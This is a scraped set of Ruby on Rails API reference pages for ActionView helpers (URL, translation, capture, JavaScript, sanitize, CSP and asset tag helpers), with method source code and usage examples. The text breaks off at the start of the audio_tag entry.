<%= button_to "Delete Image", { action: "delete", id: @image.id },
method: :delete, data: { confirm: "Are you sure?" } %>
# => "<form method="post" action="/images/delete/1" class="button_to">
# <input type="hidden" name="_method" value="delete" />
# <button data-confirm='Are you sure?' type="submit">Delete Image</button>
# <input name="authenticity_token" type="hidden" value="10f2163b45388899ad4d5ae948988266befcb6c3d1b2451cf657a0c293d605a6" autocomplete="off"/>
# </form>"
<%= button_to('Destroy', 'http://www.example.com',
method: :delete, remote: true, data: { confirm: 'Are you sure?', disable_with: 'loading...' }) %>
# => "<form class='button_to' method='post' action='http://www.example.com' data-remote='true'>
# <input name='_method' value='delete' type='hidden' />
# <button type='submit' data-disable-with='loading...' data-confirm='Are you sure?'>Destroy</button>
# <input name="authenticity_token" type="hidden" value="10f2163b45388899ad4d5ae948988266befcb6c3d1b2451cf657a0c293d605a6" autocomplete="off"/>
# </form>"
#
```
current\_page?(options = nil, check\_parameters: false, \*\*options\_as\_kwargs) Show source
```
# File actionview/lib/action_view/helpers/url_helper.rb, line 584
def current_page?(options = nil, check_parameters: false, **options_as_kwargs)
unless request
raise "You cannot use helpers that need to determine the current " \
"page unless your view context provides a Request object " \
"in a #request method"
end
return false unless request.get? || request.head?
options ||= options_as_kwargs
check_parameters ||= options.is_a?(Hash) && options.delete(:check_parameters)
url_string = URI::DEFAULT_PARSER.unescape(url_for(options)).force_encoding(Encoding::BINARY)
# We ignore any extra parameters in the request_uri if the
# submitted URL doesn't have any either. This lets the function
# work with things like ?order=asc
# the behaviour can be disabled with check_parameters: true
request_uri = url_string.index("?") || check_parameters ? request.fullpath : request.path
request_uri = URI::DEFAULT_PARSER.unescape(request_uri).force_encoding(Encoding::BINARY)
if %r{^\w+://}.match?(url_string)
request_uri = +"#{request.protocol}#{request.host_with_port}#{request_uri}"
end
remove_trailing_slash!(url_string)
remove_trailing_slash!(request_uri)
url_string == request_uri
end
```
True if the current request URI was generated by the given `options`.
#### Examples
Let's say we're in the `http://www.example.com/shop/checkout?order=desc&page=1` action.
```
current_page?(action: 'process')
# => false
current_page?(action: 'checkout')
# => true
current_page?(controller: 'library', action: 'checkout')
# => false
current_page?(controller: 'shop', action: 'checkout')
# => true
current_page?(controller: 'shop', action: 'checkout', order: 'asc')
# => false
current_page?(controller: 'shop', action: 'checkout', order: 'desc', page: '1')
# => true
current_page?(controller: 'shop', action: 'checkout', order: 'desc', page: '2')
# => false
current_page?('http://www.example.com/shop/checkout')
# => true
current_page?('http://www.example.com/shop/checkout', check_parameters: true)
# => false
current_page?('/shop/checkout')
# => true
current_page?('http://www.example.com/shop/checkout?order=desc&page=1')
# => true
```
Let's say we're in the `http://www.example.com/products` action with method POST in case of invalid product.
```
current_page?(controller: 'product', action: 'index')
# => false
```
We can also pass in the symbol arguments instead of strings.
Also aliased as: [\_current\_page?](urlhelper#method-i-_current_page-3F) link\_to(name = nil, options = nil, html\_options = nil, &block) Show source
```
# File actionview/lib/action_view/helpers/url_helper.rb, line 209
def link_to(name = nil, options = nil, html_options = nil, &block)
html_options, options, name = options, name, block if block_given?
options ||= {}
html_options = convert_options_to_data_attributes(options, html_options)
url = url_target(name, options)
html_options["href"] ||= url
content_tag("a", name || url, html_options, &block)
end
```
Creates an anchor element of the given `name` using a URL created by the set of `options`. See the valid options in the documentation for `url_for`. It's also possible to pass a String instead of an options hash, which generates an anchor element that uses the value of the String as the href for the link. Using a `:back` Symbol instead of an options hash will generate a link to the referrer (a JavaScript back link will be used in place of a referrer if none exists). If `nil` is passed as the name the value of the link itself will become the name.
#### Signatures
```
link_to(body, url, html_options = {})
# url is a String; you can use URL helpers like
# posts_path
link_to(body, url_options = {}, html_options = {})
# url_options, except :method, is passed to url_for
link_to(options = {}, html_options = {}) do
# name
end
link_to(url, html_options = {}) do
# name
end
link_to(active_record_model)
```
#### Options
* `:data` - This option can be used to add custom data attributes.
* `method: symbol of HTTP verb` - This modifier will dynamically create an HTML form and immediately submit the form for processing using the HTTP verb specified. Useful for having links perform a POST operation in dangerous actions like deleting a record (which search bots can follow while spidering your site). Supported verbs are `:post`, `:delete`, `:patch`, and `:put`. Note that if the user has JavaScript disabled, the request will fall back to using GET. If `href: '#'` is used and the user has JavaScript disabled clicking the link will have no effect. If you are relying on the POST behavior, you should check for it in your controller's action by using the request object's methods for `post?`, `delete?`, `patch?`, or `put?`.
* `remote: true` - This will allow the unobtrusive JavaScript driver to make an Ajax request to the URL in question instead of following the link. The drivers each provide mechanisms for listening for the completion of the Ajax request and performing JavaScript operations once they're complete
#### Examples
Because it relies on `url_for`, `link_to` supports both older-style controller/action/id arguments and newer RESTful routes. Current Rails style favors RESTful routes whenever possible, so base your application on resources and use
```
link_to "Profile", profile_path(@profile)
# => <a href="/profiles/1">Profile</a>
```
or the even pithier
```
link_to "Profile", @profile
# => <a href="/profiles/1">Profile</a>
```
in place of the older more verbose, non-resource-oriented
```
link_to "Profile", controller: "profiles", action: "show", id: @profile
# => <a href="/profiles/show/1">Profile</a>
```
Similarly,
```
link_to "Profiles", profiles_path
# => <a href="/profiles">Profiles</a>
```
is better than
```
link_to "Profiles", controller: "profiles"
# => <a href="/profiles">Profiles</a>
```
When name is `nil` the href is presented instead
```
link_to nil, "http://example.com"
# => <a href="http://www.example.com">http://www.example.com</a>
```
More concise yet, when `name` is an Active Record model that defines a `to_s` method returning a default value or a model instance attribute
```
link_to @profile
# => <a href="http://www.example.com/profiles/1">Eileen</a>
```
You can use a block as well if your link target is hard to fit into the name parameter. `ERB` example:
```
<%= link_to(@profile) do %>
<strong><%= @profile.name %></strong> -- <span>Check it out!</span>
<% end %>
# => <a href="/profiles/1">
<strong>David</strong> -- <span>Check it out!</span>
</a>
```
Classes and ids for CSS are easy to produce:
```
link_to "Articles", articles_path, id: "news", class: "article"
# => <a href="/articles" class="article" id="news">Articles</a>
```
Be careful when using the older argument style, as an extra literal hash is needed:
```
link_to "Articles", { controller: "articles" }, id: "news", class: "article"
# => <a href="/articles" class="article" id="news">Articles</a>
```
Leaving the hash off gives the wrong link:
```
link_to "WRONG!", controller: "articles", id: "news", class: "article"
# => <a href="/articles/index/news?class=article">WRONG!</a>
```
`link_to` can also produce links with anchors or query strings:
```
link_to "Comment wall", profile_path(@profile, anchor: "wall")
# => <a href="/profiles/1#wall">Comment wall</a>
link_to "Ruby on Rails search", controller: "searches", query: "ruby on rails"
# => <a href="/searches?query=ruby+on+rails">Ruby on Rails search</a>
link_to "Nonsense search", searches_path(foo: "bar", baz: "quux")
# => <a href="/searches?foo=bar&baz=quux">Nonsense search</a>
```
The only option specific to `link_to` (`:method`) is used as follows:
```
link_to("Destroy", "http://www.example.com", method: :delete)
# => <a href='http://www.example.com' rel="nofollow" data-method="delete">Destroy</a>
```
Also you can set any link attributes such as `target`, `rel`, `type`:
```
link_to "External link", "http://www.rubyonrails.org/", target: "_blank", rel: "nofollow"
# => <a href="http://www.rubyonrails.org/" target="_blank" rel="nofollow">External link</a>
```
#### Deprecated: Rails UJS attributes
Prior to Rails 7, Rails shipped with a JavaScript library called @rails/ujs on by default. Following Rails 7, this library is no longer on by default. This library integrated with the following options:
* `confirm: 'question?'` - This will allow the unobtrusive JavaScript driver to prompt with the question specified (in this case, the resulting text would be `question?`. If the user accepts, the link is processed normally, otherwise no action is taken.
* `:disable_with` - Value of this parameter will be used as the name for a disabled version of the link. This feature is provided by the unobtrusive JavaScript driver.
[`link_to`](urlhelper#method-i-link_to) “Visit Other Site”, “[www.rubyonrails.org](http://www.rubyonrails.org)/”, data: { confirm: “Are you sure?” } # => <a href=“[www.rubyonrails.org](http://www.rubyonrails.org)/” data-confirm=“Are you sure?”>Visit Other Site</a>
link\_to\_if(condition, name, options = {}, html\_options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/url_helper.rb, line 473
def link_to_if(condition, name, options = {}, html_options = {}, &block)
if condition
link_to(name, options, html_options)
else
if block_given?
block.arity <= 1 ? capture(name, &block) : capture(name, options, html_options, &block)
else
ERB::Util.html_escape(name)
end
end
end
```
Creates a link tag of the given `name` using a URL created by the set of `options` if `condition` is true, otherwise only the name is returned. To specialize the default behavior, you can pass a block that accepts the name or the full argument list for `link_to_if`.
#### Examples
```
<%= link_to_if(@current_user.nil?, "Login", { controller: "sessions", action: "new" }) %>
# If the user isn't logged in...
# => <a href="/sessions/new/">Login</a>
<%=
link_to_if(@current_user.nil?, "Login", { controller: "sessions", action: "new" }) do
link_to(@current_user.login, { controller: "accounts", action: "show", id: @current_user })
end
%>
# If the user isn't logged in...
# => <a href="/sessions/new/">Login</a>
# If they are logged in...
# => <a href="/accounts/show/3">my_username</a>
```
link\_to\_unless(condition, name, options = {}, html\_options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/url_helper.rb, line 450
def link_to_unless(condition, name, options = {}, html_options = {}, &block)
link_to_if !condition, name, options, html_options, &block
end
```
Creates a link tag of the given `name` using a URL created by the set of `options` unless `condition` is true, in which case only the name is returned. To specialize the default behavior (i.e., show a login link rather than just the plaintext link text), you can pass a block that accepts the name or the full argument list for `link_to_unless`.
#### Examples
```
<%= link_to_unless(@current_user.nil?, "Reply", { action: "reply" }) %>
# If the user is logged in...
# => <a href="/controller/reply/">Reply</a>
<%=
link_to_unless(@current_user.nil?, "Reply", { action: "reply" }) do |name|
link_to(name, { controller: "accounts", action: "signup" })
end
%>
# If the user is logged in...
# => <a href="/controller/reply/">Reply</a>
# If not...
# => <a href="/accounts/signup">Reply</a>
```
link\_to\_unless\_current(name, options = {}, html\_options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/url_helper.rb, line 426
def link_to_unless_current(name, options = {}, html_options = {}, &block)
link_to_unless current_page?(options), name, options, html_options, &block
end
```
Creates a link tag of the given `name` using a URL created by the set of `options` unless the current request URI is the same as the links, in which case only the name is returned (or the given block is yielded, if one exists). You can give `link_to_unless_current` a block which will specialize the default behavior (e.g., show a “Start Here” link rather than the link's text).
#### Examples
Let's say you have a navigation menu…
```
<ul id="navbar">
<li><%= link_to_unless_current("Home", { action: "index" }) %></li>
<li><%= link_to_unless_current("About Us", { action: "about" }) %></li>
</ul>
```
If in the “about” action, it will render…
```
<ul id="navbar">
<li><a href="/controller/index">Home</a></li>
<li>About Us</li>
</ul>
```
…but if in the “index” action, it will render:
```
<ul id="navbar">
<li>Home</li>
<li><a href="/controller/about">About Us</a></li>
</ul>
```
The implicit block given to `link_to_unless_current` is evaluated if the current action is the action given. So, if we had a comments page and wanted to render a “Go Back” link instead of a link to the comments page, we could do something like this…
```
<%=
link_to_unless_current("Comment", { controller: "comments", action: "new" }) do
link_to("Go back", { controller: "posts", action: "index" })
end
%>
```
mail\_to(email\_address, name = nil, html\_options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/url_helper.rb, line 523
def mail_to(email_address, name = nil, html_options = {}, &block)
html_options, name = name, nil if name.is_a?(Hash)
html_options = (html_options || {}).stringify_keys
extras = %w{ cc bcc body subject reply_to }.map! { |item|
option = html_options.delete(item).presence || next
"#{item.dasherize}=#{ERB::Util.url_encode(option)}"
}.compact
extras = extras.empty? ? "" : "?" + extras.join("&")
encoded_email_address = ERB::Util.url_encode(email_address).gsub("%40", "@")
html_options["href"] = "mailto:#{encoded_email_address}#{extras}"
content_tag("a", name || email_address, html_options, &block)
end
```
Creates a mailto link tag to the specified `email_address`, which is also used as the name of the link unless `name` is specified. Additional HTML attributes for the link can be passed in `html_options`.
`mail_to` has several methods for customizing the email itself by passing special keys to `html_options`.
#### Options
* `:subject` - Preset the subject line of the email.
* `:body` - Preset the body of the email.
* `:cc` - Carbon Copy additional recipients on the email.
* `:bcc` - Blind Carbon Copy additional recipients on the email.
* `:reply_to` - Preset the Reply-To field of the email.
#### Obfuscation
Prior to Rails 4.0, `mail_to` provided options for encoding the address in order to hinder email harvesters. To take advantage of these options, install the `actionview-encoded_mail_to` gem.
#### Examples
```
mail_to "[email protected]"
# => <a href="mailto:[email protected]">[email protected]</a>
mail_to "[email protected]", "My email"
# => <a href="mailto:[email protected]">My email</a>
mail_to "[email protected]", cc: "[email protected]",
subject: "This is an example email"
# => <a href="mailto:[email protected][email protected]&subject=This%20is%20an%20example%20email">[email protected]</a>
```
You can use a block as well if your link target is hard to fit into the name parameter. `ERB` example:
```
<%= mail_to "[email protected]" do %>
<strong>Email me:</strong> <span>[email protected]</span>
<% end %>
# => <a href="mailto:[email protected]">
<strong>Email me:</strong> <span>[email protected]</span>
</a>
```
phone\_to(phone\_number, name = nil, html\_options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/url_helper.rb, line 718
def phone_to(phone_number, name = nil, html_options = {}, &block)
html_options, name = name, nil if name.is_a?(Hash)
html_options = (html_options || {}).stringify_keys
country_code = html_options.delete("country_code").presence
country_code = country_code.nil? ? "" : "+#{ERB::Util.url_encode(country_code)}"
encoded_phone_number = ERB::Util.url_encode(phone_number)
html_options["href"] = "tel:#{country_code}#{encoded_phone_number}"
content_tag("a", name || phone_number, html_options, &block)
end
```
Creates a TEL anchor link tag to the specified `phone_number`. When the link is clicked, the default app to make phone calls is opened and prepopulated with the phone number.
If `name` is not specified, `phone_number` will be used as the name of the link.
A `country_code` option is supported, which prepends a plus sign and the given country code to the linked phone number. For example, `country_code: "01"` will prepend `+01` to the linked phone number.
Additional HTML attributes for the link can be passed via `html_options`.
#### Options
* `:country_code` - Prepends the country code to the phone number
#### Examples
```
phone_to "1234567890"
# => <a href="tel:1234567890">1234567890</a>
phone_to "1234567890", "Phone me"
# => <a href="tel:1234567890">Phone me</a>
phone_to "1234567890", country_code: "01"
# => <a href="tel:+011234567890">1234567890</a>
```
You can use a block as well if your link target is hard to fit into the name parameter. ERB example:
```
<%= phone_to "1234567890" do %>
<strong>Phone me:</strong>
<% end %>
# => <a href="tel:1234567890">
<strong>Phone me:</strong>
</a>
```
sms\_to(phone\_number, name = nil, html\_options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/url_helper.rb, line 667
def sms_to(phone_number, name = nil, html_options = {}, &block)
html_options, name = name, nil if name.is_a?(Hash)
html_options = (html_options || {}).stringify_keys
country_code = html_options.delete("country_code").presence
country_code = country_code ? "+#{ERB::Util.url_encode(country_code)}" : ""
body = html_options.delete("body").presence
body = body ? "?&body=#{ERB::Util.url_encode(body)}" : ""
encoded_phone_number = ERB::Util.url_encode(phone_number)
html_options["href"] = "sms:#{country_code}#{encoded_phone_number};#{body}"
content_tag("a", name || phone_number, html_options, &block)
end
```
Creates an SMS anchor link tag to the specified `phone_number`. When the link is clicked, the default SMS messaging app is opened ready to send a message to the linked phone number. If the `body` option is specified, the contents of the message will be preset to `body`.
If `name` is not specified, `phone_number` will be used as the name of the link.
A `country_code` option is supported, which prepends a plus sign and the given country code to the linked phone number. For example, `country_code: "01"` will prepend `+01` to the linked phone number.
Additional HTML attributes for the link can be passed via `html_options`.
#### Options
* `:country_code` - Prepend the country code to the phone number.
* `:body` - Preset the body of the message.
#### Examples
```
sms_to "5155555785"
# => <a href="sms:5155555785;">5155555785</a>
sms_to "5155555785", country_code: "01"
# => <a href="sms:+015155555785;">5155555785</a>
sms_to "5155555785", "Text me"
# => <a href="sms:5155555785;">Text me</a>
sms_to "5155555785", body: "I have a question about your product."
# => <a href="sms:5155555785;?body=I%20have%20a%20question%20about%20your%20product">5155555785</a>
```
You can use a block as well if your link target is hard to fit into the name parameter. ERB example:
```
<%= sms_to "5155555785" do %>
<strong>Text me:</strong>
<% end %>
# => <a href="sms:5155555785;">
<strong>Text me:</strong>
</a>
```
| programming_docs |
rails module ActionView::Helpers::TranslationHelper module ActionView::Helpers::TranslationHelper
==============================================
Included modules:
[ActionView::Helpers::TagHelper](taghelper)
raise\_on\_missing\_translations[RW] l(object, \*\*options) Alias for: [localize](translationhelper#method-i-localize) localize(object, \*\*options) Show source
```
# File actionview/lib/action_view/helpers/translation_helper.rb, line 116
def localize(object, **options)
I18n.localize(object, **options)
end
```
Delegates to `I18n.localize` with no additional functionality.
See [www.rubydoc.info/github/svenfuchs/i18n/master/I18n/Backend/Base:localize](https://www.rubydoc.info/github/svenfuchs/i18n/master/I18n/Backend/Base:localize) for more information.
Also aliased as: [l](translationhelper#method-i-l) t(key, \*\*options) Alias for: [translate](translationhelper#method-i-translate) translate(key, \*\*options) { |translation, key| ... } Show source
```
# File actionview/lib/action_view/helpers/translation_helper.rb, line 73
def translate(key, **options)
return key.map { |k| translate(k, **options) } if key.is_a?(Array)
key = key&.to_s unless key.is_a?(Symbol)
alternatives = if options.key?(:default)
options[:default].is_a?(Array) ? options.delete(:default).compact : [options.delete(:default)]
end
options[:raise] = true if options[:raise].nil? && TranslationHelper.raise_on_missing_translations
default = MISSING_TRANSLATION
translation = while key || alternatives.present?
if alternatives.blank? && !options[:raise].nil?
default = NO_DEFAULT # let I18n handle missing translation
end
key = scope_key_by_partial(key)
translated = ActiveSupport::HtmlSafeTranslation.translate(key, **options, default: default)
break translated unless translated.equal?(MISSING_TRANSLATION)
if alternatives.present? && !alternatives.first.is_a?(Symbol)
break alternatives.first && I18n.translate(**options, default: alternatives)
end
first_key ||= key
key = alternatives&.shift
end
if key.nil? && !first_key.nil?
translation = missing_translation(first_key, options)
key = first_key
end
block_given? ? yield(translation, key) : translation
end
```
Delegates to `I18n#translate` but also performs three additional functions.
First, it will ensure that any thrown `MissingTranslation` messages will be rendered as inline spans that:
* Have a `translation-missing` class applied
* Contain the missing key as the value of the `title` attribute
* Have a titleized version of the last key segment as text
For example, the value returned for the missing translation key `"blog.post.title"` will be:
```
<span
class="translation_missing"
title="translation missing: en.blog.post.title">Title</span>
```
This allows for views to display rather reasonable strings while still giving developers a way to find missing translations.
If you would prefer missing translations to raise an error, you can opt out of span-wrapping behavior globally by setting `config.i18n.raise_on_missing_translations = true` or individually by passing `raise: true` as an option to `translate`.
Second, if the key starts with a period `translate` will scope the key by the current partial. Calling `translate(".foo")` from the `people/index.html.erb` template is equivalent to calling `translate("people.index.foo")`. This makes it less repetitive to translate many keys within the same partial and provides a convention to scope keys consistently.
Third, the translation will be marked as `html_safe` if the key has the suffix “\_html” or the last element of the key is “html”. Calling `translate("footer_html")` or `translate("footer.html")` will return an HTML safe string that won't be escaped by other HTML helper methods. This naming convention helps to identify translations that include HTML tags so that you know what kind of output to expect when you call translate in a template and translators know which keys they can provide HTML values for.
To access the translated text along with the fully resolved translation key, `translate` accepts a block:
```
<%= translate(".relative_key") do |translation, resolved_key| %>
<span title="<%= resolved_key %>"><%= translation %></span>
<% end %>
```
This enables annotate translated text to be aware of the scope it was resolved against.
Also aliased as: [t](translationhelper#method-i-t)
rails module ActionView::Helpers::CaptureHelper module ActionView::Helpers::CaptureHelper
==========================================
[`CaptureHelper`](capturehelper) exposes methods to let you extract generated markup which can be used in other parts of a template or layout file.
It provides a method to capture blocks into variables through capture and a way to capture a block of markup for use in a layout through [content\_for](capturehelper#method-i-content_for).
capture(\*args) { |\*args| ... } Show source
```
# File actionview/lib/action_view/helpers/capture_helper.rb, line 43
def capture(*args)
value = nil
buffer = with_output_buffer { value = yield(*args) }
if (string = buffer.presence || value) && string.is_a?(String)
ERB::Util.html_escape string
end
end
```
The capture method extracts part of a template as a [`String`](../../string) object. You can then use this object anywhere in your templates, layout, or helpers.
The capture method can be used in `ERB` templates…
```
<% @greeting = capture do %>
Welcome to my shiny new web page! The date and time is
<%= Time.now %>
<% end %>
```
…and Builder (RXML) templates.
```
@timestamp = capture do
"The current timestamp is #{Time.now}."
end
```
You can then use that variable anywhere else. For example:
```
<html>
<head><title><%= @greeting %></title></head>
<body>
<b><%= @greeting %></b>
</body>
</html>
```
The return of capture is the string generated by the block. For Example:
```
@greeting # => "Welcome to my shiny new web page! The date and time is 2018-09-06 11:09:16 -0500"
```
content\_for(name, content = nil, options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/capture_helper.rb, line 155
def content_for(name, content = nil, options = {}, &block)
if content || block_given?
if block_given?
options = content if content
content = capture(&block)
end
if content
options[:flush] ? @view_flow.set(name, content) : @view_flow.append(name, content)
end
nil
else
@view_flow.get(name).presence
end
end
```
Calling `content_for` stores a block of markup in an identifier for later use. In order to access this stored content in other templates, helper modules or the layout, you would pass the identifier as an argument to `content_for`.
Note: `yield` can still be used to retrieve the stored content, but calling `yield` doesn't work in helper modules, while `content_for` does.
```
<% content_for :not_authorized do %>
alert('You are not authorized to do that!')
<% end %>
```
You can then use `content_for :not_authorized` anywhere in your templates.
```
<%= content_for :not_authorized if current_user.nil? %>
```
This is equivalent to:
```
<%= yield :not_authorized if current_user.nil? %>
```
`content_for`, however, can also be used in helper modules.
```
module StorageHelper
def stored_content
content_for(:storage) || "Your storage is empty"
end
end
```
This helper works just like normal helpers.
```
<%= stored_content %>
```
You can also use the `yield` syntax alongside an existing call to `yield` in a layout. For example:
```
<%# This is the layout %>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>My Website</title>
<%= yield :script %>
</head>
<body>
<%= yield %>
</body>
</html>
```
And now, we'll create a view that has a `content_for` call that creates the `script` identifier.
```
<%# This is our view %>
Please login!
<% content_for :script do %>
<script>alert('You are not authorized to view this page!')</script>
<% end %>
```
Then, in another view, you could to do something like this:
```
<%= link_to 'Logout', action: 'logout', remote: true %>
<% content_for :script do %>
<%= javascript_include_tag :defaults %>
<% end %>
```
That will place `script` tags for your default set of JavaScript files on the page; this technique is useful if you'll only be using these scripts in a few views.
Note that `content_for` concatenates (default) the blocks it is given for a particular identifier in order. For example:
```
<% content_for :navigation do %>
<li><%= link_to 'Home', action: 'index' %></li>
<% end %>
And in another place:
<% content_for :navigation do %>
<li><%= link_to 'Login', action: 'login' %></li>
<% end %>
```
Then, in another template or layout, this code would render both links in order:
```
<ul><%= content_for :navigation %></ul>
```
If the flush parameter is `true` `content_for` replaces the blocks it is given. For example:
```
<% content_for :navigation do %>
<li><%= link_to 'Home', action: 'index' %></li>
<% end %>
<%# Add some other content, or use a different template: %>
<% content_for :navigation, flush: true do %>
<li><%= link_to 'Login', action: 'login' %></li>
<% end %>
```
Then, in another template or layout, this code would render only the last link:
```
<ul><%= content_for :navigation %></ul>
```
Lastly, simple content can be passed as a parameter:
```
<% content_for :script, javascript_include_tag(:defaults) %>
```
WARNING: `content_for` is ignored in caches. So you shouldn't use it for elements that will be fragment cached.
content\_for?(name) Show source
```
# File actionview/lib/action_view/helpers/capture_helper.rb, line 195
def content_for?(name)
@view_flow.get(name).present?
end
```
`content_for?` checks whether any content has been captured yet using `content_for`. Useful to render parts of your layout differently based on what is in your views.
```
<%# This is the layout %>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>My Website</title>
<%= yield :script %>
</head>
<body class="<%= content_for?(:right_col) ? 'two-column' : 'one-column' %>">
<%= yield %>
<%= yield :right_col %>
</body>
</html>
```
provide(name, content = nil, &block) Show source
```
# File actionview/lib/action_view/helpers/capture_helper.rb, line 175
def provide(name, content = nil, &block)
content = capture(&block) if block_given?
result = @view_flow.append!(name, content) if content
result unless content
end
```
The same as `content_for` but when used with streaming flushes straight back to the layout. In other words, if you want to concatenate several times to the same buffer when rendering a given template, you should use `content_for`, if not, use `provide` to tell the layout to stop looking for more contents.
rails module ActionView::Helpers::JavaScriptHelper module ActionView::Helpers::JavaScriptHelper
=============================================
JS\_ESCAPE\_MAP
escape\_javascript(javascript) Show source
```
# File actionview/lib/action_view/helpers/javascript_helper.rb, line 27
def escape_javascript(javascript)
javascript = javascript.to_s
if javascript.empty?
result = ""
else
result = javascript.gsub(/(\\|<\/|\r\n|\342\200\250|\342\200\251|[\n\r"']|[`]|[$])/u, JS_ESCAPE_MAP)
end
javascript.html_safe? ? result.html_safe : result
end
```
Escapes carriage returns and single and double quotes for JavaScript segments.
Also available through the alias j(). This is particularly helpful in JavaScript responses, like:
```
$('some_element').replaceWith('<%= j render 'some/element_template' %>');
```
Also aliased as: [j](javascripthelper#method-i-j) j(javascript) Alias for: [escape\_javascript](javascripthelper#method-i-escape_javascript) javascript\_tag(content\_or\_options\_with\_block = nil, html\_options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/javascript_helper.rb, line 74
def javascript_tag(content_or_options_with_block = nil, html_options = {}, &block)
content =
if block_given?
html_options = content_or_options_with_block if content_or_options_with_block.is_a?(Hash)
capture(&block)
else
content_or_options_with_block
end
if html_options[:nonce] == true
html_options[:nonce] = content_security_policy_nonce
end
content_tag("script", javascript_cdata_section(content), html_options)
end
```
Returns a JavaScript tag with the `content` inside. Example:
```
javascript_tag "alert('All is good')"
```
Returns:
```
<script>
//<![CDATA[
alert('All is good')
//]]>
</script>
```
`html_options` may be a hash of attributes for the `<script>` tag.
```
javascript_tag "alert('All is good')", type: 'application/javascript'
```
Returns:
```
<script type="application/javascript">
//<![CDATA[
alert('All is good')
//]]>
</script>
```
Instead of passing the content as an argument, you can also use a block in which case, you pass your `html_options` as the first parameter.
```
<%= javascript_tag type: 'application/javascript' do -%>
alert('All is good')
<% end -%>
```
If you have a content security policy enabled then you can add an automatic nonce value by passing `nonce: true` as part of `html_options`. Example:
```
<%= javascript_tag nonce: true do -%>
alert('All is good')
<% end -%>
```
rails module ActionView::Helpers::SanitizeHelper module ActionView::Helpers::SanitizeHelper
===========================================
The [`SanitizeHelper`](sanitizehelper) module provides a set of methods for scrubbing text of undesired HTML elements. These helper methods extend Action View making them callable within your template files.
sanitize(html, options = {}) Show source
```
# File actionview/lib/action_view/helpers/sanitize_helper.rb, line 81
def sanitize(html, options = {})
self.class.safe_list_sanitizer.sanitize(html, options)&.html_safe
end
```
Sanitizes HTML input, stripping all but known-safe tags and attributes.
It also strips href/src attributes with unsafe protocols like `javascript:`, while also protecting against attempts to use Unicode, ASCII, and hex character references to work around these protocol filters. All special characters will be escaped.
The default sanitizer is Rails::Html::SafeListSanitizer. See [Rails HTML Sanitizers](https://github.com/rails/rails-html-sanitizer) for more information.
Custom sanitization rules can also be provided.
Please note that sanitizing user-provided text does not guarantee that the resulting markup is valid or even well-formed.
#### Options
* `:tags` - An array of allowed tags.
* `:attributes` - An array of allowed attributes.
* `:scrubber` - A [Rails::Html scrubber](https://github.com/rails/rails-html-sanitizer) or [Loofah::Scrubber](https://github.com/flavorjones/loofah) object that defines custom sanitization rules. A custom scrubber takes precedence over custom tags and attributes.
#### Examples
Normal use:
```
<%= sanitize @comment.body %>
```
Providing custom lists of permitted tags and attributes:
```
<%= sanitize @comment.body, tags: %w(strong em a), attributes: %w(href) %>
```
Providing a custom Rails::Html scrubber:
```
class CommentScrubber < Rails::Html::PermitScrubber
def initialize
super
self.tags = %w( form script comment blockquote )
self.attributes = %w( style )
end
def skip_node?(node)
node.text?
end
end
<%= sanitize @comment.body, scrubber: CommentScrubber.new %>
```
See [Rails HTML Sanitizer](https://github.com/rails/rails-html-sanitizer) for documentation about Rails::Html scrubbers.
Providing a custom Loofah::Scrubber:
```
scrubber = Loofah::Scrubber.new do |node|
node.remove if node.name == 'script'
end
<%= sanitize @comment.body, scrubber: scrubber %>
```
See [Loofah’s documentation](https://github.com/flavorjones/loofah) for more information about defining custom Loofah::Scrubber objects.
To set the default allowed tags or attributes across your application:
```
# In config/application.rb
config.action_view.sanitized_allowed_tags = ['strong', 'em', 'a']
config.action_view.sanitized_allowed_attributes = ['href', 'title']
```
sanitize\_css(style) Show source
```
# File actionview/lib/action_view/helpers/sanitize_helper.rb, line 86
def sanitize_css(style)
self.class.safe_list_sanitizer.sanitize_css(style)
end
```
Sanitizes a block of CSS code. Used by `sanitize` when it comes across a style attribute.
strip\_links(html) Show source
```
# File actionview/lib/action_view/helpers/sanitize_helper.rb, line 120
def strip_links(html)
self.class.link_sanitizer.sanitize(html)
end
```
Strips all link tags from `html` leaving just the link text.
```
strip_links('<a href="http://www.rubyonrails.org">Ruby on Rails</a>')
# => Ruby on Rails
strip_links('Please e-mail me at <a href="mailto:[email protected]">[email protected]</a>.')
# => Please e-mail me at [email protected].
strip_links('Blog: <a href="http://www.myblog.com/" class="nav" target=\"_blank\">Visit</a>.')
# => Blog: Visit.
strip_links('<<a href="https://example.org">malformed & link</a>')
# => <malformed & link
```
strip\_tags(html) Show source
```
# File actionview/lib/action_view/helpers/sanitize_helper.rb, line 103
def strip_tags(html)
self.class.full_sanitizer.sanitize(html)
end
```
Strips all HTML tags from `html`, including comments and special characters.
```
strip_tags("Strip <i>these</i> tags!")
# => Strip these tags!
strip_tags("<b>Bold</b> no more! <a href='more.html'>See more here</a>...")
# => Bold no more! See more here...
strip_tags("<div id='top-bar'>Welcome to my website!</div>")
# => Welcome to my website!
strip_tags("> A quote from Smith & Wesson")
# => > A quote from Smith & Wesson
```
rails module ActionView::Helpers::CspHelper module ActionView::Helpers::CspHelper
======================================
csp\_meta\_tag(\*\*options) Show source
```
# File actionview/lib/action_view/helpers/csp_helper.rb, line 17
def csp_meta_tag(**options)
if content_security_policy?
options[:name] = "csp-nonce"
options[:content] = content_security_policy_nonce
tag("meta", options)
end
end
```
Returns a meta tag “csp-nonce” with the per-session nonce value for allowing inline <script> tags.
```
<head>
<%= csp_meta_tag %>
</head>
```
This is used by the Rails UJS helper to create dynamically loaded inline <script> elements.
rails module ActionView::Helpers::AssetTagHelper module ActionView::Helpers::AssetTagHelper
===========================================
Included modules:
[ActionView::Helpers::AssetUrlHelper](asseturlhelper), [ActionView::Helpers::TagHelper](taghelper)
This module provides methods for generating HTML that links views to assets such as images, JavaScripts, stylesheets, and feeds. These methods do not verify the assets exist before linking to them:
```
image_tag("rails.png")
# => <img src="/assets/rails.png" />
stylesheet_link_tag("application")
# => <link href="/assets/application.css?body=1" rel="stylesheet" />
```
MAX\_HEADER\_SIZE
audio\_tag(\*sources) Show source
```
